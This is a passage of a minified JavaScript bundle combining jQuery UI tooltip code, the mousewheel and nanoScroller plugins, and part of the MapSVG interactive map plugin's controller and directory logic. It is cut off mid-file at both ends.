tooltip.position($.extend({of:target},this.options.position));tooltip.hide();this._show(tooltip,this.options.show);if(this.options.track&&this.options.show&&this.options.show.delay)delayedShow=this.delayedShow=setInterval(function(){if(tooltip.is(":visible")){position(positionOption.of);clearInterval(delayedShow);}},$.fx.interval);this._trigger("open",event,{tooltip});},_registerCloseHandlers:function(event,target){var events={keyup:function(event){if(event.keyCode===$.ui.keyCode.ESCAPE){var fakeEvent=$.Event(event);fakeEvent.currentTarget=target[0];this.close(fakeEvent,true);}}};if(target[0]!==this.element[0])events.remove=function(){this._removeTooltip(this._find(target).tooltip);};if(!event||event.type==="mouseover")events.mouseleave="close";if(!event||event.type==="focusin")events.focusout="close";this._on(true,target,events);},close:function(event){var tooltip,that=this,target=$(event?event.currentTarget:this.element),tooltipData=this._find(target);if(!tooltipData){target.removeData("ui-tooltip-open");return;}tooltip=tooltipData.tooltip;if(tooltipData.closing)return;clearInterval(this.delayedShow);if(target.data("ui-tooltip-title")&&!target.attr("title"))target.attr("title",target.data("ui-tooltip-title"));this._removeDescribedBy(target);tooltipData.hiding=true;tooltip.stop(true);this._hide(tooltip,this.options.hide,function(){that._removeTooltip($(this));});target.removeData("ui-tooltip-open");this._off(target,"mouseleave focusout keyup");if(target[0]!==this.element[0])this._off(target,"remove");this._off(this.document,"mousemove");if(event&&event.type==="mouseleave")$.each(this.parents,function(id,parent){$(parent.element).attr("title",parent.title);delete that.parents[id];});tooltipData.closing=true;this._trigger("close",event,{tooltip});if(!tooltipData.hiding)tooltipData.closing=false;},_tooltip:function(element){var tooltip=$("<div>").attr("role","tooltip"),content=$("<div>").appendTo(tooltip),id=tooltip.uniqueId().attr("id");this._addClass(content,"ui-tooltip-content");this._addClass(tooltip,"ui-tooltip","ui-widget ui-widget-content");tooltip.appendTo(this._appendTo(element));return this.tooltips[id]={element,tooltip};},_find:function(target){var id=target.data("ui-tooltip-id");return id?this.tooltips[id]:null;},_removeTooltip:function(tooltip){tooltip.remove();delete this.tooltips[tooltip.attr("id")];},_appendTo:function(target){var element=target.closest(".ui-front, dialog");if(!element.length)element=this.document[0].body;return element;},_destroy:function(){var that=this;$.each(this.tooltips,function(id,tooltipData){var event=$.Event("blur"),element=tooltipData.element;event.target=event.currentTarget=element[0];that.close(event,true);$("#"+id).remove();if(element.data("ui-tooltip-title")){if(!element.attr("title"))element.attr("title",element.data("ui-tooltip-title"));element.removeData("ui-tooltip-title");}});this.liveRegion.remove();}});if($.uiBackCompat!==false)$.widget("ui.tooltip",$.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var tooltipData=this._superApply(arguments);if(this.options.tooltipClass)tooltipData.tooltip.addClass(this.options.tooltipClass);return tooltipData;}});var widgetsTooltip=$.ui.tooltip;}));;
(function(d){var b=["DOMMouseScroll","mousewheel"];if(d.event.fixHooks)for(var a=b.length;a;)d.event.fixHooks[b[--a]]=d.event.mouseHooks;d.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var e=b.length;e;)this.addEventListener(b[--e],c,false);else this.onmousewheel=c;},teardown:function(){if(this.removeEventListener)for(var e=b.length;e;)this.removeEventListener(b[--e],c,false);else this.onmousewheel=null;}};d.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel");},unmousewheel:function(e){return this.unbind("mousewheel",e);}});function c(j){var h=j||window.event,g=[].slice.call(arguments,1),k=0,i=true,f=0,e=0;j=d.event.fix(h);j.type="mousewheel";if(h.wheelDelta)k=h.wheelDelta/120;if(h.detail)k=-h.detail/3;e=k;if(h.axis!==undefined&&h.axis===h.HORIZONTAL_AXIS){e=0;f=-1*k;}if(h.wheelDeltaY!==undefined)e=h.wheelDeltaY/120;if(h.wheelDeltaX!==undefined)f=-1*h.wheelDeltaX/120;g.unshift(j,k,f,e);return (d.event.dispatch||d.event.handle).apply(this,g);}})(jQuery);;
!function(a){return "function"==typeof define&&define.amd?define(["jquery"],function(b){return a(b,window,document);}):"object"==typeof exports?module.exports=a(require("jquery"),window,document):a(jQuery,window,document);}(function(a,b,c){"use strict";var d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H;z={paneClass:"nano-pane",sliderClass:"nano-slider",contentClass:"nano-content",enabledClass:"has-scrollbar",flashedClass:"flashed",activeClass:"active",iOSNativeScrolling:!1,preventPageScrolling:!1,disableResize:!1,alwaysVisible:!1,flashDelay:1500,sliderMinHeight:20,sliderMaxHeight:null,documentContext:null,windowContext:null},u="scrollbar",t="scroll",l="mousedown",m="mouseenter",n="mousemove",p="mousewheel",o="mouseup",s="resize",h="drag",i="enter",w="up",r="panedown",f="DOMMouseScroll",g="down",x="wheel",j="keydown",k="keyup",v="touchmove",d="Microsoft Internet Explorer"===b.navigator.appName&&/msie 7./i.test(b.navigator.appVersion)&&b.ActiveXObject,e=null,D=b.requestAnimationFrame,y=b.cancelAnimationFrame,F=c.createElement("div").style,H=function(){var a,b,c,d,e,f;for(d=["t","webkitT","MozT","msT","OT"],a=e=0,f=d.length;f>e;a=++e)if(c=d[a],b=d[a]+"ransform",b in F)return d[a].substr(0,d[a].length-1);return !1;}(),G=function(a){return H===!1?!1:""===H?a:H+a.charAt(0).toUpperCase()+a.substr(1);},E=G("transform"),B=E!==!1,A=function(){var a,b,d;return a=c.createElement("div"),b=a.style,b.position="absolute",b.width="100px",b.height="100px",b.overflow=t,b.top="-9999px",c.body.appendChild(a),d=a.offsetWidth-a.clientWidth,c.body.removeChild(a),d;},C=function(){var a,c,d;return c=b.navigator.userAgent,(a=/(?=.+Mac OS X)(?=.+Firefox)/.test(c))?(d=/Firefox\/\d{2}\./.exec(c),d&&(d=d[0].replace(/\D+/g,"")),a&&+d>23):!1;},q=function(){function j(d,f){this.el=d,this.options=f,e||(e=A()),this.$el=a(this.el),this.doc=a(this.options.documentContext||c),this.win=a(this.options.windowContext||b),this.body=this.doc.find("body"),this.$content=this.$el.children("."+this.options.contentClass),this.$content.attr("tabindex",this.options.tabIndex||0),this.content=this.$content[0],this.previousPosition=0,this.options.iOSNativeScrolling&&null!=this.el.style.WebkitOverflowScrolling?this.nativeScrolling():this.generate(),this.createEvents(),this.addEvents(),this.reset();}return j.prototype.preventScrolling=function(a,b){if(this.isActive)if(a.type===f)(b===g&&a.originalEvent.detail>0||b===w&&a.originalEvent.detail<0)&&a.preventDefault();else{if(a.type===p){if(!a.originalEvent||!a.originalEvent.wheelDelta)return;(b===g&&a.originalEvent.wheelDelta<0||b===w&&a.originalEvent.wheelDelta>0)&&a.preventDefault();}}},j.prototype.nativeScrolling=function(){this.$content.css({WebkitOverflowScrolling:"touch"}),this.iOSNativeScrolling=!0,this.isActive=!0;},j.prototype.updateScrollValues=function(){var a,b;a=this.content,this.maxScrollTop=a.scrollHeight-a.clientHeight,this.prevScrollTop=this.contentScrollTop||0,this.contentScrollTop=a.scrollTop,b=this.contentScrollTop>this.previousPosition?"down":this.contentScrollTop<this.previousPosition?"up":"same",this.previousPosition=this.contentScrollTop,"same"!==b&&this.$el.trigger("update",{position:this.contentScrollTop,maximum:this.maxScrollTop,direction:b}),this.iOSNativeScrolling||(this.maxSliderTop=this.paneHeight-this.sliderHeight,this.sliderTop=0===this.maxScrollTop?0:this.contentScrollTop*this.maxSliderTop/this.maxScrollTop);},j.prototype.setOnScrollStyles=function(){var a;B?(a={},a[E]="translate(0, "+this.sliderTop+"px)"):a={top:this.sliderTop},D?(y&&this.scrollRAF&&y(this.scrollRAF),this.scrollRAF=D(function(b){return function(){return b.scrollRAF=null,b.slider.css(a);};}(this))):this.slider.css(a);},j.prototype.createEvents=function(){this.events={down:function(a){return function(b){return a.isBeingDragged=!0,a.offsetY=b.pageY-a.slider.offset().top,a.slider.is(b.target)||(a.offsetY=0),a.pane.addClass(a.options.activeClass),a.doc.bind(n,a.events[h]).bind(o,a.events[w]),a.body.bind(m,a.events[i]),!1;};}(this),drag:function(a){return function(b){return a.sliderY=b.pageY-a.$el.offset().top-a.paneTop-(a.offsetY||.5*a.sliderHeight),a.scroll(),a.contentScrollTop>=a.maxScrollTop&&a.prevScrollTop!==a.maxScrollTop?a.$el.trigger("scrollend"):0===a.contentScrollTop&&0!==a.prevScrollTop&&a.$el.trigger("scrolltop"),!1;};}(this),up:function(a){return function(b){return a.isBeingDragged=!1,a.pane.removeClass(a.options.activeClass),a.doc.unbind(n,a.events[h]).unbind(o,a.events[w]),a.body.unbind(m,a.events[i]),!1;};}(this),resize:function(a){return function(b){a.reset();};}(this),panedown:function(a){return function(b){return a.sliderY=(b.offsetY||b.originalEvent.layerY)-.5*a.sliderHeight,a.scroll(),a.events.down(b),!1;};}(this),scroll:function(a){return function(b){a.updateScrollValues(),a.isBeingDragged||(a.iOSNativeScrolling||(a.sliderY=a.sliderTop,a.setOnScrollStyles()),null!=b&&(a.contentScrollTop>=a.maxScrollTop?(a.options.preventPageScrolling&&a.preventScrolling(b,g),a.prevScrollTop!==a.maxScrollTop&&a.$el.trigger("scrollend")):0===a.contentScrollTop&&(a.options.preventPageScrolling&&a.preventScrolling(b,w),0!==a.prevScrollTop&&a.$el.trigger("scrolltop"))));};}(this),wheel:function(a){return function(b){var c;if(null!=b)return c=b.delta||b.wheelDelta||b.originalEvent&&b.originalEvent.wheelDelta||-b.detail||b.originalEvent&&-b.originalEvent.detail,c&&(a.sliderY+=-c/3),a.scroll(),!1;};}(this),enter:function(a){return function(b){var c;if(a.isBeingDragged)return 1!==(b.buttons||b.which)?(c=a.events)[w].apply(c,arguments):void 0;};}(this)};},j.prototype.addEvents=function(){var a;this.removeEvents(),a=this.events,this.options.disableResize||this.win.bind(s,a[s]),this.iOSNativeScrolling||(this.slider.bind(l,a[g]),this.pane.bind(l,a[r]).bind(""+p+" "+f,a[x])),this.$content.bind(""+t+" "+p+" "+f+" "+v,a[t]);},j.prototype.removeEvents=function(){var a;a=this.events,this.win.unbind(s,a[s]),this.iOSNativeScrolling||(this.slider.unbind(),this.pane.unbind()),this.$content.unbind(""+t+" "+p+" "+f+" "+v,a[t]);},j.prototype.generate=function(){var a,c,d,f,g,h,i;return f=this.options,h=f.paneClass,i=f.sliderClass,a=f.contentClass,(g=this.$el.children("."+h)).length||g.children("."+i).length||this.$el.append('<div class="'+h+'"><div class="'+i+'" /></div>'),this.pane=this.$el.children("."+h),this.slider=this.pane.find("."+i),0===e&&C()?(d=b.getComputedStyle(this.content,null).getPropertyValue("padding-right").replace(/[^0-9.]+/g,""),c={right:-14,paddingRight:+d+14}):e&&(c={right:-e},this.$el.addClass(f.enabledClass)),null!=c&&this.$content.css(c),this;},j.prototype.restore=function(){this.stopped=!1,this.iOSNativeScrolling||this.pane.show(),this.addEvents();},j.prototype.reset=function(){var a,b,c,f,g,h,i,j,k,l,m,n;return this.iOSNativeScrolling?void (this.contentHeight=this.content.scrollHeight):(this.$el.find("."+this.options.paneClass).length||this.generate().stop(),this.stopped&&this.restore(),a=this.content,f=a.style,g=f.overflowY,d&&this.$content.css({height:this.$content.height()}),b=a.scrollHeight+e,l=parseInt(this.$el.css("max-height"),10),l>0&&(this.$el.height(""),this.$el.height(a.scrollHeight>l?l:a.scrollHeight)),i=this.pane.outerHeight(!1),k=parseInt(this.pane.css("top"),10),h=parseInt(this.pane.css("bottom"),10),j=i+k+h,n=Math.round(j/b*i),n<this.options.sliderMinHeight?n=this.options.sliderMinHeight:null!=this.options.sliderMaxHeight&&n>this.options.sliderMaxHeight&&(n=this.options.sliderMaxHeight),g===t&&f.overflowX!==t&&(n+=e),this.maxSliderTop=j-n,this.contentHeight=b,this.paneHeight=i,this.paneOuterHeight=j,this.sliderHeight=n,this.paneTop=k,this.slider.height(n),this.events.scroll(),this.pane.show(),this.isActive=!0,a.scrollHeight===a.clientHeight||this.pane.outerHeight(!0)>=a.scrollHeight&&g!==t?(this.pane.hide(),this.isActive=!1):this.el.clientHeight===a.scrollHeight&&g===t?this.slider.hide():this.slider.show(),this.pane.css({opacity:this.options.alwaysVisible?1:"",visibility:this.options.alwaysVisible?"visible":""}),c=this.$content.css("position"),("static"===c||"relative"===c)&&(m=parseInt(this.$content.css("right"),10),m&&this.$content.css({right:"",marginRight:m})),this);},j.prototype.scroll=function(){return this.isActive?(this.sliderY=Math.max(0,this.sliderY),this.sliderY=Math.min(this.maxSliderTop,this.sliderY),this.$content.scrollTop(this.maxScrollTop*this.sliderY/this.maxSliderTop),this.iOSNativeScrolling||(this.updateScrollValues(),this.setOnScrollStyles()),this):void 0;},j.prototype.scrollBottom=function(a){return this.isActive?(this.$content.scrollTop(this.contentHeight-this.$content.height()-a).trigger(p),this.stop().restore(),this):void 0;},j.prototype.scrollTop=function(a){return this.isActive?(this.$content.scrollTop(+a).trigger(p),this.stop().restore(),this):void 0;},j.prototype.scrollTo=function(a){return this.isActive?(this.scrollTop(this.$el.find(a).get(0).offsetTop),this):void 0;},j.prototype.stop=function(){return y&&this.scrollRAF&&(y(this.scrollRAF),this.scrollRAF=null),this.stopped=!0,this.removeEvents(),this.iOSNativeScrolling||this.pane.hide(),this;},j.prototype.destroy=function(){return this.stopped||this.stop(),!this.iOSNativeScrolling&&this.pane.length&&this.pane.remove(),d&&this.$content.height(""),this.$content.removeAttr("tabindex"),this.$el.hasClass(this.options.enabledClass)&&(this.$el.removeClass(this.options.enabledClass),this.$content.css({right:""})),this;},j.prototype.flash=function(){return !this.iOSNativeScrolling&&this.isActive?(this.reset(),this.pane.addClass(this.options.flashedClass),setTimeout(function(a){return function(){a.pane.removeClass(a.options.flashedClass);};}(this),this.options.flashDelay),this):void 0;},j;}(),a.fn.nanoScroller=function(b){return this.each(function(){var c,d;if((d=this.nanoscroller)||(c=a.extend({},z,b),this.nanoscroller=d=new q(this,c)),b&&"object"==typeof b){if(a.extend(d.options,b),null!=b.scrollBottom)return d.scrollBottom(b.scrollBottom);if(null!=b.scrollTop)return d.scrollTop(b.scrollTop);if(b.scrollTo)return d.scrollTo(b.scrollTo);if("bottom"===b.scroll)return d.scrollBottom(0);if("top"===b.scroll)return d.scrollTop(0);if(b.scroll&&b.scroll instanceof a)return d.scrollTo(b.scroll);if(b.stop)return d.stop();if(b.destroy)return d.destroy();if(b.flash)return d.flash();}return d.reset();});},a.fn.nanoScroller.Constructor=q;});;
var MapSVG={};window.MapSVG=MapSVG;MapSVG.templatesLoaded={};if(!("remove" in Element.prototype))Element.prototype.remove=function(){if(this.parentNode)this.parentNode.removeChild(this);};Math.hypot=Math.hypot||function(){var y=0;var length=arguments.length;for(var i=0;i<length;i++){if(arguments[i]===Infinity||arguments[i]===-Infinity)return Infinity;y+=arguments[i]*arguments[i];}return Math.sqrt(y);};SVGElement.prototype.getTransformToElement=SVGElement.prototype.getTransformToElement||function(toElement){return toElement.getScreenCTM().inverse().multiply(this.getScreenCTM());};(function($,window,MapSVG,Math){MapSVG.ResizeSensor=function(element,callback){var _this=this;_this.element=element;_this.callback=callback;var zIndex=parseInt(getComputedStyle(element));if(isNaN(zIndex))zIndex=0;zIndex--;_this.expand=document.createElement("div");_this.expand.style.position="absolute";_this.expand.style.left="0px";_this.expand.style.top="0px";_this.expand.style.right="0px";_this.expand.style.bottom="0px";_this.expand.style.overflow="hidden";_this.expand.style.zIndex=zIndex;_this.expand.style.visibility="hidden";var expandChild=document.createElement("div");expandChild.style.position="absolute";expandChild.style.left="0px";expandChild.style.top="0px";expandChild.style.width="10000000px";expandChild.style.height="10000000px";_this.expand.appendChild(expandChild);_this.shrink=document.createElement("div");_this.shrink.style.position="absolute";_this.shrink.style.left="0px";_this.shrink.style.top="0px";_this.shrink.style.right="0px";_this.shrink.style.bottom="0px";_this.shrink.style.overflow="hidden";_this.shrink.style.zIndex=zIndex;_this.shrink.style.visibility="hidden";var shrinkChild=document.createElement("div");shrinkChild.style.position="absolute";shrinkChild.style.left="0px";shrinkChild.style.top="0px";shrinkChild.style.width="200%";shrinkChild.style.height="200%";_this.shrink.appendChild(shrinkChild);_this.element.appendChild(_this.expand);_this.element.appendChild(_this.shrink);var size=element.getBoundingClientRect();_this.currentWidth=size.width;_this.currentHeight=size.height;_this.setScroll();_this.expand.addEventListener("scroll",function(){_this.onScroll();});_this.shrink.addEventListener("scroll",function(){_this.onScroll();});};MapSVG.ResizeSensor.prototype.onScroll=function(){var _this=this;var size=_this.element.getBoundingClientRect();var newWidth=size.width;var newHeight=size.height;if(newWidth!=_this.currentWidth||newHeight!=_this.currentHeight){_this.currentWidth=newWidth;_this.currentHeight=newHeight;_this.callback();}this.setScroll();};MapSVG.ResizeSensor.prototype.setScroll=function(){this.expand.scrollLeft=1e7;this.expand.scrollTop=1e7;this.shrink.scrollLeft=1e7;this.shrink.scrollTop=1e7;};MapSVG.ResizeSensor.prototype.destroy=function(){this.expand.remove();this.shrink.remove();};MapSVG.userAgent=navigator.userAgent.toLowerCase();MapSVG.touchDevice=MapSVG.userAgent.indexOf("ipad")>-1||MapSVG.userAgent.indexOf("iphone")>-1||MapSVG.userAgent.indexOf("ipod")>-1||MapSVG.userAgent.indexOf("android")>-1;MapSVG.ios=MapSVG.userAgent.indexOf("ipad")>-1||MapSVG.userAgent.indexOf("iphone")>-1||MapSVG.userAgent.indexOf("ipod")>-1;MapSVG.android=MapSVG.userAgent.indexOf("android");MapSVG.isPhone=window.matchMedia("only screen and (max-width: 812px)").matches;MapSVG.browser={};MapSVG.browser.ie=MapSVG.userAgent.indexOf("msie")>-1||MapSVG.userAgent.indexOf("trident")>-1||MapSVG.userAgent.indexOf("edge")>-1?{}:false;MapSVG.browser.firefox=MapSVG.userAgent.indexOf("firefox")>-1;if(!String.prototype.trim)String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"");};MapSVG.mouseCoords=function(e){if(e.clientX)return {x:e.clientX+$(document).scrollLeft(),y:e.clientY+$(document).scrollTop()};if(e.pageX)return {x:e.pageX,y:e.pageY};else{if(MapSVG.touchDevice){e=e.originalEvent||e;return e.touches&&e.touches[0]?{x:e.touches[0].pageX,y:e.touches[0].pageY}:{x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY};}}};MapSVG.get=function(index){return jQuery(".mapsvg").eq(index).mapSvg();};MapSVG.extend=function(sub,base){sub.prototype=Object.create(base.prototype);sub.prototype.constructor=sub;};MapSVG.ucfirst=function(string){return string.charAt(0).toUpperCase()+string.slice(1);};MapSVG.parseBoolean=function(string){switch(String(string).toLowerCase()){case "on":case "true":case "1":case "yes":case "y":return true;case "off":case "false":case "0":case "no":case "n":return false;default:return undefined;}};MapSVG.isNumber=function(n){return !isNaN(parseFloat(n))&&isFinite(n);};MapSVG.safeURL=function(url){if(url.indexOf("http://")==0||url.indexOf("https://")==0)url="//"+url.split("://").pop();return url.replace(/^.*\/\/[^\/]+/,"");};MapSVG.convertToText=function(obj){var string=[];if(obj==undefined)return String(obj);else if(typeof obj=="object"&&obj.join==undefined){var prop;for(prop in obj)if(obj.hasOwnProperty(prop)){var key=prop.search(/[^a-zA-Z]+/)===-1?prop:"'"+prop.replace("'","\\'")+"'";string.push(key+": "+MapSVG.convertToText(obj[prop]));}return "{"+string.join(",")+"}";}else if(typeof obj=="object"&&!(obj.join==undefined)){var prop;for(prop in obj)string.push(MapSVG.convertToText(obj[prop]));return "["+string.join(",")+"]";}else if(typeof obj=="function")string.push(obj.toString().replace("function anonymous","function"));else{var s=JSON.stringify(obj);string.push(s);}return string.join(",");};MapSVG.Controller=function(options){this.container=options.container;this.mapsvg=options.mapsvg;this.template=options.template;this.scrollable=options.scrollable===undefined?true:options.scrollable;this.withToolbar=options.withToolbar===undefined?true:options.withToolbar;this.autoresize=MapSVG.parseBoolean(options.autoresize);this.templates={toolbar:this.getToolbarTemplate(),main:this.getMainTemplate()};this.data=options.data;this.width=options.width;this.color=options.color;this.events={};if(options.events)for(var i in options.events)if(typeof options.events[i]=="function")this.events[i]=options.events[i];this._init();};MapSVG.Controller.prototype.viewDidLoad=function(){var _this=this;_this.updateScroll();if(this.autoresize){_this.adjustHeight();this.resizeSensor.setScroll();}};MapSVG.Controller.prototype.viewDidAppear=function(){};MapSVG.Controller.prototype.viewDidDisappear=function(){};MapSVG.Controller.prototype._viewDidLoad=function(){if(this.scrollable)this.updateScroll();};MapSVG.Controller.prototype.updateScroll=function(){var _this=this;this.contentWrap.nanoScroller({preventPageScrolling:true,iOSNativeScrolling:true});setTimeout(function(){_this.contentWrap.nanoScroller({preventPageScrolling:true,iOSNativeScrolling:true});},300);};MapSVG.Controller.prototype.adjustHeight=function(){var _this=this;_this.container.height(_this.container.find(".mapsvg-auto-height").outerHeight()+_this.toolbarView.outerHeight());};MapSVG.Controller.prototype.init=function(){};MapSVG.Controller.prototype._init=function(){var _this=this;_this.render();_this.init();};MapSVG.Controller.prototype.getToolbarTemplate=function(){return "";};MapSVG.Controller.prototype.getMainTemplate=function(){return this.template;};MapSVG.Controller.prototype.render=function(){var _this=this;this.view=$("<div />").attr("id","mapsvg-controller-"+this.name).addClass("mapsvg-controller-view");this.contentWrap=$("<div />").addClass("mapsvg-controller-view-wrap");this.contentWrap2=$("<div />");this.contentSizer=$("<div />").addClass("mapsvg-auto-height");this.contentView=$("<div />").addClass("mapsvg-controller-view-content");this.contentSizer.append(this.contentView);if(this.scrollable){this.contentWrap.addClass("nano");this.contentWrap2.addClass("nano-content");}this.contentWrap.append(this.contentWrap2);this.contentWrap2.append(this.contentSizer);if(this.templates.toolbar){this.toolbarView=$("<div />").addClass("mapsvg-controller-view-toolbar");this.view.append(this.toolbarView);}this.view.append(this.contentWrap);this.container.append(this.view);this.container.data("controller",this);if(this.width)this.view.css({width:this.width});if(this.color)this.view.css({"background-color":this.color});_this.viewReadyToFill();this.redraw();setTimeout(function(){_this._viewDidLoad();_this.viewDidLoad();_this.setEventHandlersCommon();_this.setEventHandlers();},1);};MapSVG.Controller.prototype.viewReadyToFill=function(){var _this=this;if(_this.autoresize)_this.resizeSensor=new MapSVG.ResizeSensor(this.contentSizer[0],function(){_this.adjustHeight();_this.updateScroll();_this.events["resize"]&&_this.events["resize"].call(_this,_this.mapsvg);});};MapSVG.Controller.prototype.redraw=function(){this.contentView.html(this.templates.main);if(this.templates.toolbar)this.toolbarView.html(this.templates.toolbar);this.updateTopShift();if(this.noPadding)this.contentView.css({padding:0});if(this.scrollable)this.updateScroll();};MapSVG.Controller.prototype.updateTopShift=function(){var _this=this;_this.contentWrap.css({top:_this.toolbarView.outerHeight(true)+"px"});setTimeout(function(){_this.contentWrap.css({top:_this.toolbarView.outerHeight(true)+"px"});},500);};MapSVG.Controller.prototype.setEventHandlersCommon=function(){};MapSVG.Controller.prototype.setEventHandlers=function(){};MapSVG.Controller.prototype.destroy=function(){this.view.empty().remove();if(this.resizeSensor)this.resizeSensor.destroy();};MapSVG.DirectoryController=function(options){this.database=options.database;this.noPadding=true;this.position=options.position;this.search=options.search;this.filters=options.filters;MapSVG.Controller.call(this,options);};MapSVG.extend(MapSVG.DirectoryController,MapSVG.Controller);MapSVG.DirectoryController.prototype.getToolbarTemplate=function(){var _this=this;var t='<div class="mapsvg-directory-search-wrap">';if(this.search){t+='<div class="mapsvg-directory-search-wrap-margin" >';t+='<input class="mapsvg-directory-search" placeholder="{{options.menu.searchPlaceholder}}" />';t+="</div>";}t+='<div class="mapsvg-directory-filter-wrap"></div>';t+="</div>";t+="</div>";return t;};MapSVG.DirectoryController.prototype.viewDidLoad=function(){var _this=this;this.menuBtn=$('<div class="mapsvg-button-menu"><i class="mapsvg-icon-menu"></i> '+this.mapsvg.getData().options.mobileView.labelList+"</div>");this.mapBtn=$('<div class="mapsvg-button-map"><i class="mapsvg-icon-map"></i> '+this.mapsvg.getData().options.mobileView.labelMap+"</div>");this.mapBtn.addClass("active");this.container.addClass("closed");this.mobileButtons=$('<div class="mapsvg-mobile-buttons"></div>');this.mobileButtons.append(this.menuBtn,this.mapBtn);if(this.mapsvg.getData().options.menu.on!==false)this.mobileButtons.insertAfter(this.mapsvg.getData().$wrap);this.events&&this.events["shown"]&&this.events["shown"].call(this.view);if(this.mapsvg.getData().options.filters&&this.mapsvg.getData().options.filters.on)_this.setFilters();if(this.mapsvg.getData().options.colors.directorySearch)this.toolbarView.css({"background-color":this.mapsvg.getData().options.colors.directorySearch});};MapSVG.DirectoryController.prototype.setEventHandlers=function(){var _this=this;var _data=_this.mapsvg.getData();$(window).on("resize",function(){_this.updateTopShift();});this.view.on("keyup.menu.mapsvg",".mapsvg-directory-search",function(){var data={search:$(this).val()};if(_this.mapsvg.getData().options.menu.searchFallback)data.searchFallback=true;_this.database.getAll(data);});this.menuBtn.on("click",function(){_this.toggle(true);});this.mapBtn.on("click",function(){_this.toggle(false);});this.view.on("click.menu.mapsvg",".mapsvg-directory-item",function(e){e.preventDefault();var objID=$(this).data("object-id");var regions;var marker;var detailsViewObject;var eventObject;_this.deselectItems();_this.selectItems(objID);if(_this.mapsvg.getData().options.menu.source=="regions"){regions=[_this.mapsvg.getRegion(objID)];eventObject=regions[0];detailsViewObject=regions[0];}else{detailsViewObject=_this.database.getLoadedObject(objID);eventObject=detailsViewObject;if(detailsViewObject.regions)regions=detailsViewObject.regions.map(function(region){return _this.mapsvg.getRegion(region.id);});}if(detailsViewObject.marker&&detailsViewObject.marker.id)marker=_this.mapsvg.getMarker(detailsViewObject.marker.id);if(_this.mapsvg.getData().options.actions.directoryItem.click.showDetails){_this.mapsvg.loadDetailsView(detailsViewObject);_this.toggle(false);}var skipPopover;if(regions&&regions.length>0){if(_this.mapsvg.getData().options.actions.directoryItem.click.zoom)_this.mapsvg.zoomTo(regions,_this.mapsvg.getData().options.actions.directoryItem.click.zoomToLevel);if(regions.length>1)_this.mapsvg.setMultiSelect(true);regions.forEach(function(region){var center=region.getCenter();e.clientX=center[0];e.clientY=center[1];if(_this.mapsvg.getData().options.actions.directoryItem.click.selectRegion)_this.mapsvg.selectRegion(region,true);if(_this.mapsvg.getData().options.actions.directoryItem.click.showRegionPopover){_this.toggle(false);_this.mapsvg.showPopover(region);}if(_this.mapsvg.getData().options.actions.directoryItem.click.fireRegionOnClick){var events=_this.mapsvg.getData().events;if(events&&events["click.region"])events&&events["click.region"].call(region,e,_this.mapsvg);}});if(regions.length>1)_this.mapsvg.setMultiSelect(false,false);}if(marker){if(_this.mapsvg.getData().options.actions.directoryItem.click.showMarkerPopover){_this.mapsvg.showPopover(detailsViewObject);_this.toggle(false);}if(_this.mapsvg.getData().options.actions.directoryItem.click.fireMarkerOnClick){var events=_this.mapsvg.getData().events;if(events&&events["click.marker"])events&&events["click.marker"].call(marker,e,_this.mapsvg);}}_this.events["click"]&&_this.events["click"].call($(this),e,eventObject,_this.mapsvg);var actions=_this.mapsvg.getData().options.actions;if(actions.directoryItem.click.goToLink){var linkParts=actions.directoryItem.click.linkField.split(".");var url;if(linkParts.length>1){var obj=linkParts.shift();var attr="."+linkParts.join(".");if(obj=="Region"){if(regions[0]&&regions[0].data)url=eval("regions[0].data"+attr);}else{if(detailsViewObject)url=eval("detailsViewObject"+attr);}if(url)if(actions.directoryItem.click.newTab){var win=window.open(url,"_blank");win.focus();}else window.location.href=url;}}}).on("mouseover.menu.mapsvg",".mapsvg-directory-item",function(e){var objID=$(this).data("object-id");var regions;if(_this.mapsvg.getData().options.menu.source=="regions")regions=[_this.mapsvg.getRegion(objID)];else{var detailsViewObject=_this.database.getLoadedObject(objID);if(detailsViewObject.regions)regions=detailsViewObject.regions.map(function(region){return _this.mapsvg.getRegion(region.id);});}if(regions&&regions.length){_this.mapsvg.highlightRegions(regions);regions.forEach(function(region){if(region&&!region.disabled)_this.mapsvg.getData().options.mouseOver&&_this.mapsvg.getData().options.mouseOver.call(region,e,_this);});}_this.events["mouseover"]&&_this.events["mouseover"].call($(this),e,eventObject,_this.mapsvg);}).on("mouseout.menu.mapsvg",".mapsvg-directory-item",function(e){var objID=$(this).data("object-id");var regions;if(_this.mapsvg.getData().options.menu.source=="regions")regions=[_this.mapsvg.getRegion(objID)];else{var detailsViewObject=_this.database.getLoadedObject(objID);if(detailsViewObject.regions)regions=detailsViewObject.regions.map(function(region){return _this.mapsvg.getRegion(region.id);});}if(regions&&regions.length){_this.mapsvg.unhighlightRegions(regions);regions.forEach(function(region){if(region&&!region.disabled)_this.mapsvg.getData().options.mouseOut&&_this.mapsvg.getData().options.mouseOut.call(region,e,_this);});}_this.events["mouseout"]&&_this.events["mouseout"].call($(this),e,eventObject,_this.mapsvg);}).on("click.menu.mapsvg",".mapsvg-filter-delete",function(e){var filterField=$(this).data("filter");_this.database.query.filters[filterField]=null;delete _this.database.query.filters[filterField];_this.mapsvg.deselectAllRegions();_this.mapsvg.loadDataObjects();});};MapSVG.DirectoryController.prototype.highlightItems=function(ids){var _this=this;if(typeof ids!="object")ids=[ids];ids.forEach(function(id){_this.view.find("#mapsvg-directory-item-"+id).addClass("hover");});};MapSVG.DirectoryController.prototype.unhighlightItems=function(){this.view.find(".mapsvg-directory-item").removeClass("hover");};MapSVG.DirectoryController.prototype.selectItems=function(ids){var _this=this;if(typeof ids!="object")ids=[ids];ids.forEach(function(id){_this.view.find("#mapsvg-directory-item-"+id).addClass("selected");});};MapSVG.DirectoryController.prototype.deselectItems=function(){this.view.find(".mapsvg-directory-item").removeClass("selected");};MapSVG.DirectoryController.prototype.addFilter=function(field){var schema=this.database.getSchema();};MapSVG.DirectoryController.prototype.loadItemsToDirectory=function(){var items;var _this=this;items=this.database.getLoaded();if(this.database.table=="regions")items=items.filter(function(item){var status=_this.mapsvg.getData().options.regionStatuses;if(status[item.status])return !status[item.status].disabled;else return true;});this.contentView.html(this.templates.main({items}));if(items.length==0)this.contentView.html('<div 